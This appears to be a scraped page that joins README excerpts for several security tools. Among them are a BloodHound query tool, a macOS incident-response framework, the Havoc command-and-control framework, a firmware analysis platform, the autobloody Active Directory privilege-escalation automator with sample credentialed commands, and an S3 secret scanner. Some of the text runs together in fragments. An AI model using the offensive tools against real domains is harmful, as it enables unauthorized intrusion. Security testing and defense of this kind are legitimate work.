The logger object is a singleton implementation of the default Python logger. For indepth usage please reference the Offical Doc. For Subparse the only logging methods that we recommend using are the logging levels for output. These are:

A Python3 terminal application that contains 260+ Neo4j cyphers for BloodHound data sets.
BloodHound is a staple tool for every red teamer. However, there are some negative side effects based on its design. I will cover the biggest pain points I've experienced and what this tool aims to address:
JSON graphs, I need graph results in a line-by-line format .txt fileThis tool can also help blue teams to reveal detailed information about their Active Directory environments as well.
Take back control of your BloodHound data with cypherhound!
grep/cut/awk-friendly formatMake sure to have python3 installed and run:
python3 -m pip install -r requirements.txt
Start the program with: python3 cypherhound.py -u <neo4j_username> -p <neo4j_password>
The full command menu is shown below:
Command Menu
set - used to set search parameters for cyphers, double/single quotes not required for any sub-commands
    sub-commands
        user - the user to use in user-specific cyphers (MUST include @domain.name)
        group - the group to use in group-specific cyphers (MUST include @domain.name)
        computer - the computer to use in computer-specific cyphers (SHOULD include .domain.name or @domain.name)
        regex - the regex to use in regex-specific cyphers
    example
        set user svc-test@domain.local
        set group domain admins@domain.local
        set computer dc01.domain.local
        set regex .*((?i)web).*
run - used to run cyphers
    parameters
        cypher number - the number of the cypher to run
    example
        run 7
export - used to export cypher results to txt files
    parameters
        cypher number - the number of the cypher to run and then export
        output filename - the number of the output file, extension not needed
        raw - write raw output or just end object (optional)
    example
        export 31 results
        export 42 results2 raw
list - used to show a list of cyphers
    parameters
        list type - the type of cyphers to list (general, user, group, computer, regex, all)
    example
        list general
        list user
        list group
        list computer
        list regex
        list all
q, quit, exit - used to exit the program
clear - used to clear the terminal
help, ? - used to display this help menu
Neo4j database and URI
BloodHound 4.2.0, certain edges will not work for previous versionsWindows users must run pip3 install pyreadline3
raw or not) due to their unpredictable number of nodesAzure edgesPlease be descriptive with any issues you decide to open and if possible provide output (if applicable).








![]()
Aftermath is a Swift-based, open-source incident response framework.
Aftermath can be leveraged by defenders in order to collect and subsequently analyze the data from the compromised host. Aftermath can be deployed from an MDM (ideally), but it can also run independently from the infected user's command line.
Aftermath first runs a series of modules for collection. The output of this will either be written to the location of your choice, via the -o or --output option, or by default, it is written to the /tmp directory.
Once collection is complete, the final zip/archive file can be pulled from the end user's disk. This file can then be analyzed using the --analyze argument pointed at the archive file. The results of this will be written to the /tmp directory. The administrator can then unzip that analysis directory and see a parsed view of the locally collected databases, a timeline of files with the file creation, last accessed, and last modified dates (if they're available), and a storyline which includes the file metadata, database changes, and browser information to potentially track down the infection vector.
To build Aftermath locally, clone it from the repository
git clone https://github.com/jamf/aftermath.gitcd into the Aftermath directory
cd <path_to_aftermath_directory>Build using Xcode
xcodebuildcd into the Release folder
cd build/ReleaseRun aftermath
sudo ./aftermathAftermath needs to be root, as well as have full disk access (FDA) in order to run. FDA can be granted to the Terminal application in which it is running.
The default usage of Aftermath runs
sudo ./aftermathTo specify certain options
sudo ./aftermath [option1] [option2]Examples
sudo ./aftermath -o /Users/user/Desktop --deepsudo ./aftermath --analyze <path_to_collection_zip>There is an Aftermath.pkg available under Releases. This pkg is signed and notarized. It will install the aftermath binary at /usr/local/bin/. This would be the ideal way to deploy via MDM. Since this is installed in bin, you can then run aftermath like
sudo aftermath [option1] [option2]To uninstall the aftermath binary, run the AftermathUninstaller.pkg from the Releases. This will uninstall the binary and also run aftermath --cleanup to remove aftermath directories. If any aftermath directories reside elsewhere, from using the --output command, it is the responsibility of the user/admin to remove said directories.
![]()
Havoc is a modern and malleable post-exploitation command and control framework, created by @C5pider.
Havoc is in an early state of release. Breaking changes may be made to APIs/core structures as the framework matures.
Consider supporting C5pider on Patreon/Github Sponsors. Additional features are planned for supporters in the future, such as custom agents/plugins/commands/etc.
Please see the Wiki for complete documentation.
Havoc works well on Debian 10/11, Ubuntu 20.04/22.04 and Kali Linux. It's recommended to use the latest versions possible to avoid issues. You'll need a modern version of Qt and Python 3.10.x to avoid build issues.
See the Installation guide in the Wiki for instructions. If you run into issues, check the Known Issues page as well as the open/closed Issues list.
Cross-platform UI written in C++ and Qt
Written in Golang
Havoc's flagship agent written in C and ASM
You can join the official Havoc Discord to chat with the community!
To contribute to the Havoc Framework, please review the guidelines in Contributing.md and then open a pull-request!
![]()
OFRAK (Open Firmware Reverse Analysis Konsole) is a binary analysis and modification platform. OFRAK combines the ability to:
OFRAK supports a range of embedded firmware file formats beyond userspace executables, including:
OFRAK equips users with:
See ofrak.com for more details.
The web-based GUI view provides a navigable resource tree. For the selected resource, it also provides: metadata, hex or text navigation, and a mini map sidebar for quickly navigating by entropy, byteclass, or magnitude. The GUI also allows for actions normally available through the Python API like commenting, unpacking, analyzing, modifying and packing resources.
OFRAK uses Git LFS. This means that you must have Git LFS installed before you clone the repository! Install Git LFS by following the instructions here. If you accidentally cloned the repository before installing Git LFS, cd into the repository and run git lfs pull.
See docs/environment-setup for detailed instructions on how to install OFRAK.
OFRAK has general documentation and API documentation. Both can be viewed at ofrak.com/docs.
If you wish to make changes to the documentation or serve it yourself, follow the directions in docs/README.md.
The code in this repository comes with an OFRAK Community License, which is intended for educational uses, personal development, or just having fun.
Users interested in OFRAK for commercial purposes can request the Pro License, which for a limited period is available for a free 6-month trial. See OFRAK Licensing for more information.
Red Balloon Security is excited for security researchers and developers to contribute to this repository.
For details, please see our contributor guide and the Python development guide.
Please contact ofrak@redballoonsecurity.com, or write to us on the OFRAK Slack with any questions or issues regarding OFRAK. We look forward to getting your feedback! Sign up for the OFRAK Mailing List to receive monthly updates about OFRAK code improvements and new features.
This material is based in part upon work supported by the DARPA under Contract No. N66001-20-C-4032. Any opinions, findings and conclusions or recommendations expressed in this material are those of the author(s) and do not necessarily reflect the views of the DARPA. Distribution Statement “A” (Approved for Public Release, Distribution Unlimited).
![]()
autobloody is a tool to automatically exploit Active Directory privilege escalation paths shown by BloodHound.
This tool automates the AD privesc between two AD objects, the source (the one we own) and the target (the one we want) if a privesc path exists in BloodHound database. The automation is composed of two steps:
bloodyAD packageBecause autobloody relies on bloodyAD, it supports authentication using cleartext passwords, pass-the-hash, pass-the-ticket or certificates and binds to LDAP services of a domain controller to perform AD privesc.
First if you run it on Linux, you must have libkrb5-dev installed on your OS in order for kerberos to work:
# Debian/Ubuntu/Kali
apt-get install libkrb5-dev

# Centos/RHEL
yum install krb5-devel

# Fedora
dnf install krb5-devel

# Arch Linux
pacman -S krb5
A python package is available:
pip install autobloodyOr you can clone the repo:
git clone --depth 1 https://github.com/CravateRouge/autobloody
pip install .First data must be imported into BloodHound (e.g using SharpHound or BloodHound.py) and Neo4j must be running.
⚠️-ds and -dt values are case sensitive
Simple usage:
autobloody -u john.doe -p 'Password123!' --host 192.168.10.2 -dp 'neo4jP@ss' -ds 'JOHN.DOE@BLOODY.LOCAL' -dt 'BLOODY.LOCAL'Full help:
[bloodyAD]$ ./autobloody.py -h
usage: autobloody.py [-h] [--dburi DBURI] [-du DBUSER] -dp DBPASSWORD -ds DBSOURCE -dt DBTARGET [-d DOMAIN] [-u USERNAME] [-p PASSWORD] [-k] [-c CERTIFICATE] [-s] --host HOST

AD Privesc Automation

options:
  -h, --help            show this help message and exit
  --dburi DBURI         The host neo4j is running on (default is "bolt://localhost:7687")
  -du DBUSER, --dbuser DBUSER
                        Neo4j username to use (default is "neo4j")
  -dp DBPASSWORD, --dbpassword DBPASSWORD
                        Neo4j password to use
  -ds DBSOURCE, --dbsource DBSOURCE
                        Case sensitive label of the source node (name property in bloodhound)
  -dt DBTARGET, --dbtarget DBTARGET
                        Case sensitive label of the target node (name property in bloodhound)
     -d DOMAIN, --domain DOMAIN
                        Domain used for NTLM authentication
  -u USERNAME, --username USERNAME
                        Username used for NTLM authentication
  -p PASSWORD, --password PASSWORD
                        Cleartext password or LMHASH:NTHASH for NTLM authentication
  -k, --kerberos
  -c CERTIFICATE, --certificate CERTIFICATE
                        Certificate authentication, e.g: "path/to/key:path/to/cert"
  -s, --secure          Try to use LDAP over TLS aka LDAPS (default is LDAP)
--host HOST Hostname or IP of the DC (ex: my.dc.local or 172.16.1.3)First a privesc path is found using the Dijkstra's algorithm implemented into the Neo4j's GDS library. The Dijkstra's algorithm allows to solve the shortest path problem on a weighted graph. By default the edges created by BloodHound don't have weight but a type (e.g MemberOf, WriteOwner). A weight is then added to each edge accordingly to the type of edge and the type of node reached (e.g user,group,domain).
Once a path is generated, autobloody will connect to the DC and execute the path and clean what is reversible (everything except ForcePasswordChange and setOwner).
For now, only the following BloodHound edges are currently supported for automatic exploitation:
![]()
S3cret Scanner tool designed to provide a complementary layer for the Amazon S3 Security Best Practices by proactively hunting secrets in public S3 buckets.scheduled task or On-Demand
The automation will perform the following actions:
Public or objects can be public).p12, .pgp and more)logger.log file.{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow",
"Action": [
"s3:GetLifecycleConfiguration",
"s3:GetBucketTagging",
"s3:ListBucket",
"s3:GetAccelerateConfiguration",
"s3:GetBucketPolicy",
"s3:GetBucketPublicAccessBlock",
"s3:GetBucketPolicyStatus",
"s3:GetBucketAcl",
"s3:GetBucketLocation"
],
"Resource": "arn:aws:s3:::*"
},
{
"Sid": "VisualEditor1",
"Effect": "Allow",
"Action": "s3:ListAllMyBuckets",
"Resource": "*"
}
]
}accounts.csv in the csv directory, in the following format:Account name,Account id
prod,123456789
ci,321654987
dev,148739578
Use pip to install the needed requirements.
# Clone the repo
git clone <repo>

# Install requirements
pip3 install -r requirements.txt

# Install trufflehog3
pip3 install trufflehog3| Argument | Values | Description | Required |
|---|---|---|---|
| -p, --aws_profile | The aws profile name for the access keys | ✓ | |
| -r, --scanner_role | The aws scanner's role name | ✓ | |
| -m, --method | internal | the scan type | ✓ |
| -l, --last_modified | 1-365 | Number of days to scan since the file was last modified; Default - 1 | ✗ |
python3 main.py -p secTeam -r secteam-inspect-s3-buckets -l 1Pull requests and forks are welcome. For major changes, please open an issue first to discuss what you would like to change.
